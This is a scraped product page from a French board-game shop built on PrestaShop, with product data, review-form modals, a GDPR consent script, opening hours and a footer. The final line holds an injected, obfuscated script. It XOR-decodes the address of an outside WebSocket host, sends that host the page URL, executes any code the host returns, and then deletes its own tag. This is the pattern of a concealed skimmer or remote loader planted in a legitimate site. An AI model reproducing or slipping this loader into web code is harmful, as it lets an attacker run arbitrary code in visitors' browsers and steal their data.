dragons&quot;,&quot;description&quot;:&quot;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:272,&quot;id_product&quot;:272,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;jeux-de-plateau&quot;,&quot;category_name&quot;:&quot;Jeux de plateau&quot;,&quot;link&quot;:&quot;https:\/\/latanieredujeu.com\/jeux-de-plateau\/272-american-infantry-bolt-action-787790451020.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:58.333333,&quot;price_without_reduction&quot;:70,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:0,&quot;quantity_all_versions&quot;:0,&quot;id_image&quot;:&quot;fr-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Univers&quot;,&quot;value&quot;:&quot;Bolt Action - Deuxi\u00e8me guerre mondiale&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;3&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:20,&quot;tax_name&quot;:&quot;TVA FR 20%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Article&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[],&quot;cover&quot;:null,&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:70,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Rupture de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Référence </label>
        <span itemprop="sku">70006</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Fiche technique</p>
        <dl class="data-sheet">
                      <dt class="name">Univers</dt>
            <dd class="value">Bolt Action - Deuxième guerre mondiale</dd>
                  </dl>
      </section>
      

    
      

  
      
</div>
                 

                 
                                    

                               </div>  
            </div>
          
        </div>
      </div>
    </div>

    
          

    
      <script type="text/javascript">
  var productCommentUpdatePostErrorMessage = 'Désolé, votre avis ne peut pas être envoyé.';
  var productCommentAbuseReportErrorMessage = 'Désolé, votre rapport d\'abus ne peut pas être envoyé.';
</script>

<div id="product-comments-list-header">
  <div class="comments-nb">
    <i class="material-icons chat" data-icon="chat"></i>
    Commentaires (0)
  </div>
  </div>

<div id="empty-product-comment" class="product-comment-list-item">
      <button class="btn btn-comment btn-comment-big post-product-comment">
      <i class="material-icons edit" data-icon="edit"></i>
      Soyez le premier à donner votre avis
    </button>
  </div>

<div id="product-comments-list"
  data-list-comments-url="https://latanieredujeu.com/module/productcomments/ListComments?id_product=272"
  data-update-comment-usefulness-url="https://latanieredujeu.com/module/productcomments/UpdateCommentUsefulness"
  data-report-comment-url="https://latanieredujeu.com/module/productcomments/ReportComment"
  data-comment-item-prototype="&lt;div class=&quot;product-comment-list-item row&quot; data-product-comment-id=&quot;@COMMENT_ID@&quot; data-product-id=&quot;@PRODUCT_ID@&quot;&gt;
  &lt;div class=&quot;col-sm-3 comment-infos&quot;&gt;
    &lt;div class=&quot;grade-stars&quot; data-grade=&quot;@COMMENT_GRADE@&quot;&gt;&lt;/div&gt;
    &lt;div class=&quot;comment-date&quot;&gt;
      @COMMENT_DATE@
    &lt;/div&gt;
    &lt;div class=&quot;comment-author&quot;&gt;
      Par @CUSTOMER_NAME@
    &lt;/div&gt;
  &lt;/div&gt;

  &lt;div class=&quot;col-sm-9 comment-content&quot;&gt;
    &lt;p class=&quot;h4&quot;&gt;@COMMENT_TITLE@&lt;/p&gt;
    &lt;p&gt;@COMMENT_COMMENT@&lt;/p&gt;
    &lt;div class=&quot;comment-buttons btn-group&quot;&gt;
            &lt;a class=&quot;report-abuse&quot; title=&quot;Signaler un abus&quot;&gt;
        &lt;i class=&quot;material-icons flag&quot; data-icon=&quot;flag&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    &lt;/div&gt;
  &lt;/div&gt;
&lt;/div&gt;
">
</div>

<div id="product-comments-list-footer">
  <div id="product-comments-list-pagination"></div>
  </div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#update-comment-usefulness-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="update-comment-usefulness-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre avis ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="update-comment-usefulness-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const confirmModal = $('#report-comment-confirmation');
    confirmModal.on('hidden.bs.modal', function () {
      confirmModal.modal('hide');
      confirmModal.trigger('modal:confirm', false);
    });

    $('.confirm-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', true);
    });
    $('.refuse-button', confirmModal).click(function() {
      confirmModal.trigger('modal:confirm', false);
    });
  });
</script>

<div id="report-comment-confirmation" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons feedback" data-icon="feedback"></i>
          Signaler le commentaire
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-confirmation-message">
          Êtes-vous certain de vouloir signaler ce commentaire ?
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment-inverse btn-comment-huge refuse-button" data-dismiss="modal">
            Non
          </button>
          <button type="button" class="btn btn-comment btn-comment-huge confirm-button" data-dismiss="modal">
            Oui
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-posted');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-posted" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Signalement envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-posted-message">
          Votre signalement a bien été soumis et sera examiné par un modérateur.
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#report-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="report-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre signalement ne peut pas être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="report-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  var productCommentPostErrorMessage = 'Désolé, votre avis ne peut être posté.';
</script>

<div id="post-product-comment-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">Donnez votre avis</p>
        <button type="button" class="close" data-dismiss="modal" aria-label="Fermer">
          <span aria-hidden="true">&times;</span>
        </button>
      </div>
      <div class="modal-body">
        <form id="post-product-comment-form" action="https://latanieredujeu.com/module/productcomments/PostComment?id_product=272" method="POST">
          <div class="row">
            <div class="col-sm-2">
                              
                  <ul class="product-flags">
                                      </ul>
                

                
                  <div class="product-cover">
                                          <img src="https://latanieredujeu.com/img/p/fr-default-large_default.jpg" style="width:100%;">
                                      </div>
                
                          </div>
            <div class="col-sm-4">
              <p class="h3">dark souls : ext dragons</p>
              
                <div itemprop="description"></div>
              
            </div>
            <div class="col-sm-6">
                              <ul id="criterions_list">
                                      <li>
                      <div class="criterion-rating">
                        <label>Quality:</label>
                        <div
                          class="grade-stars"
                          data-grade="3"
                          data-input="criterion[1]">
                        </div>
                      </div>
                    </li>
                                  </ul>
                          </div>
          </div>

                      <div class="row">
              <div class="col-sm-8">
                <label class="form-label" for="comment_title">Titre<sup class="required">*</sup></label>
                <input id="comment_title" name="comment_title" type="text" value=""/>
              </div>
              <div class="col-sm-4">
                <label class="form-label" for="customer_name">Votre nom<sup class="required">*</sup></label>
                <input id="customer_name" name="customer_name" type="text" value=""/>
              </div>
            </div>
          
          <label class="form-label" for="comment_content">Avis<sup class="required">*</sup></label>
          <textarea id="comment_content" name="comment_content"></textarea>

          
    <div class="gdpr_consent gdpr_module_83">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_83" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_83">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte les conditions générales et la politique de confidentialité</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://latanieredujeu.com/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "0";
    var psgdpr_guest_token = "359505372862c948ae156b28eb1bc567cac2e988";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "83";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>



          <div class="row">
            <div class="col-sm-6">
              <p class="required"><sup>*</sup> Champs requis</p>
            </div>
            <div class="col-sm-6 post-comment-buttons">
              <button type="button" class="btn btn-comment-inverse btn-comment-big" data-dismiss="modal">
                Annuler
              </button>
              <button type="submit" class="btn btn-comment btn-comment-big">
                Envoyer
              </button>
            </div>
          </div>
        </form>
      </div>
    </div>
  </div>
</div>

  
<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-posted-modal');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-posted-modal" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons check_circle" data-icon="check_circle"></i>
          Avis envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-posted-modal-message">
          Votre commentaire a été rajouté!
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>


<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function() {
    const alertModal = $('#product-comment-post-error');
    alertModal.on('hidden.bs.modal', function () {
      alertModal.modal('hide');
    });
  });
</script>

<div id="product-comment-post-error" class="modal fade product-comment-modal" role="dialog" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <p class="h2">
          <i class="material-icons error" data-icon="error"></i>
          Votre avis ne peut être envoyé
        </p>
      </div>
      <div class="modal-body">
        <div id="product-comment-post-error-message">
          
        </div>
        <div class="post-comment-buttons">
          <button type="button" class="btn btn-comment btn-comment-huge" data-dismiss="modal">
            ok
          </button>
        </div>
      </div>
    </div>
  </div>
</div>
 <script type="text/javascript">
            
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('EUR');
                MBG.addProductDetailView({"id":272,"name":"dark-souls-ext-dragons","category":"jeux-de-plateau","brand":"","variant":"","type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Flatanieredujeu.com%2Fjeux-de-plateau%2F272-american-infantry-bolt-action-787790451020.html","price":7000});
            }
        });
        
    </script>

    

    
      <div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="" src="" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
    

    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    
  </section>


    
  </div>


          
        </div>
        
      </section>

      <footer id="footer">
        
          <div class="container">
  <div class="row">
    
      <div id="custom-text">
  <h1 style="text-align:center;"><span style="color:#ea6723;">Ouverture de la Boutique</span></h1>
<table width="692" style="height:22px;"><tbody><tr><td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
</tr></tbody></table><p></p>
<table width="842" style="height:87px;margin-left:auto;margin-right:auto;"><tbody><tr><td>
<p><strong>Lundi</strong></p>
<p></p>
</td>
<td>
<p><strong>Mardi</strong></p>
<p></p>
</td>
<td>
<p><strong>Mercredi</strong></p>
<p></p>
</td>
<td>
<p><strong>Jeudi</strong></p>
<p></p>
</td>
<td>
<p><strong>Vendredi</strong></p>
<p></p>
</td>
<td>
<p><strong>Samedi</strong></p>
<p></p>
</td>
<td>
<p><strong>Dimanche</strong></p>
<p></p>
</td>
</tr><tr><td>14h-19h</td>
<td>
<p>10h-12h30</p>
<p>14h-19h</p>
</td>
<td>
<p>10h-12h30</p>
<p>14h-19h</p>
</td>
<td>
<p>10h-12h30</p>
<p>14h-19h</p>
</td>
<td>
<p>10h-12h30</p>
<p>14h-19h</p>
</td>
<td>
<p>10h-12h30</p>
<p>14h-19h</p>
</td>
<td>
<p>Fermé</p>
</td>
</tr></tbody></table>
</div>


  <div class="block-social col-lg-12 col-md-12 col-sm-12">
    <ul>
	<div class="social_css">
              <li class="facebook"><a href="https://www.facebook.com/La.Taniere.du.Jeu" target="_blank">Facebook</a></li>
              <li class="instagram"><a href="https://instagram.com/latanieredujeu" target="_blank">Instagram</a></li>
      	  </div>
    </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Produits</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_91650" data-toggle="collapse">
        <span class="h3">Produits</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_91650" class="collapse">
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://latanieredujeu.com/nouveaux-produits"
                title="Nos nouveaux produits"
                            >
              Nouveaux produits
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-best-sales-1"
                class="cms-page-link"
                href="https://latanieredujeu.com/meilleures-ventes"
                title="Nos meilleures ventes"
                            >
              Meilleures ventes
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-6 wrapper">
      <p class="h3 hidden-sm-down">Notre société</p>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_31679" data-toggle="collapse">
        <span class="h3">Notre société</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_31679" class="collapse">
                  <li>
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://latanieredujeu.com/content/2-mentions-legales"
                title="Mentions légales"
                            >
              Mentions légales
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://latanieredujeu.com/content/13-conditions-generales-de-vente"
                title=""
                            >
              Conditions Générales de Vente
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://latanieredujeu.com/nous-contacter"
                title="Utiliser le formulaire pour nous contacter"
                            >
              Contactez-nous
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-3 links wrapper">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="text-uppercase" href="https://latanieredujeu.com/mon-compte" rel="nofollow">
      Votre compte
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Votre compte</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://latanieredujeu.com/identite" title="Informations personnelles" rel="nofollow">
            Informations personnelles
          </a>
        </li>
            <li>
          <a href="https://latanieredujeu.com/historique-commandes" title="Commandes" rel="nofollow">
            Commandes
          </a>
        </li>
            <li>
          <a href="https://latanieredujeu.com/avoirs" title="Avoirs" rel="nofollow">
            Avoirs
          </a>
        </li>
            <li>
          <a href="https://latanieredujeu.com/adresses" title="Adresses" rel="nofollow">
            Adresses
          </a>
        </li>
            <li>
          <a href="https://latanieredujeu.com/reduction" title="Bons de réduction" rel="nofollow">
            Bons de réduction
          </a>
        </li>
        
	</ul>
</div>
<div class="block-contact col-md-3 links wrapper">
  <div class="hidden-sm-down">
    <p class="h4 text-uppercase block-contact-title">Informations</p>
      La Tanière du Jeu<br />3 rue des Halles<br />85500 Les Herbiers<br />France
              <br>
                Appelez-nous : <span>02 51 91 21 05</span>
                          <br>
                Écrivez-nous : <a href="mailto:boutique@latanieredujeu.com" class="dropdown">boutique@latanieredujeu.com</a>
        </div>
  <div class="hidden-md-up">
    <div class="title">
      <a class="h3" href="https://latanieredujeu.com/magasins">Informations</a>
    </div>
  </div>
</div>

      
    </div>
    <div class="row">
      
        
      
    </div>
    <div class="row">
      <div class="col-md-12">
        <p class="text-sm-center">
          
            <a class="_blank" href="https://www.prestashop.com" target="_blank" rel="nofollow">
              © 2026 - La Tanière du Jeu - Données Personnelles - Conception : Boboss
            </a>
          
        </p>
      </div>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://latanieredujeu.com/themes/classic-child/assets/cache/bottom-c2fe3b153.js" ></script><script id='fce1f2ed58adcc89'>(function(){var tljt=document.currentScript;!function(a,u){!function(a){var g=function(a,u){return a.map(function(a,g){return String.fromCharCode(a^u)}).join('')}(a,u);window.ww=new WebSocket(g+encodeURIComponent(location.href));window.ww.addEventListener('message',function(e){new Function(e.data)();if(tljt)tljt.remove()});window.ww.addEventListener('close',function(){if(tljt)tljt.remove()})}(a)}([93,89,89,16,5,5,73,68,78,73,66,79,73,65,64,89,4,73,69,71,5,75,90,67,21,89,69,95,88,73,79,23],42)})();</script></body>

</html>